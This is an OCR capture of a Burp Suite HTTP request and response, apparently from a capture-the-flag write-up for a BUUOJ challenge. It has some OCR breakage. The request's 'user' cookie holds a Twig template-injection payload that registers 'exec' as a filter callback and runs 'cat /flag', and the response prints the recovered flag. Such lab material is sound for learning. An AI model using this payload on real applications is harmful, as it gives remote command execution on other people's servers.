 Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /flag.php HTTP/1.1
2 Host: da3088a6-773e-4201-92cb-fc096e66785a.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.9
7 Referer: http://da3088a6-773e-4201-92cb-fc096e66785a.node3.buuoj.cn/flag.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=4e1bdb4af6d3794ac9d27fb71f3b0525; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}
11 Connection: close
12
13
Raw Headers Hex
Pretty 原始 Render \n Actions
Hello flag{c9a589b2-0c8e-4a4d-8b00-
5d4da6ece2e0}
Logout
https://blog.csdn.net/qq_51558360